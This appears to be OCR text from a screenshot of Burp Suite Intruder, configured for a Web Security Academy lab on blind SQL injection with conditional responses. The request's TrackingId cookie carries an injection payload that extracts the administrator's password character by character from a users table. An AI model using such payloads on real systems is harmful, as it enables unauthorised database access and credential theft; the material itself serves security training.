 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Hackvertor Tue Nov 9 11:08 AM
Blind SQL injection with condit × Lab: Blind SQL injection with × +
https://acc61fac1fa74bd6c0085
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to Jacob [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 GET / HTTP/1.1 Add §
2 Host: acc61fac1fa74bd6c00850f500ce0096.web-security-academy.net
3 Cookie: TrackingId=sumjZvsUDtuMlmKc' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session= Clear §
CBO5Km7917VYwEeZdAx0PGzeEAApldVB
4 Cache-Control: max-age=0 Auto §
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0 Refresh
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://acc61fac1fa74bd6c00850f500ce0096.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
? Search... 0 matche
2 payload positions Length: 9
Hack The Box
PEN-TESTING LABS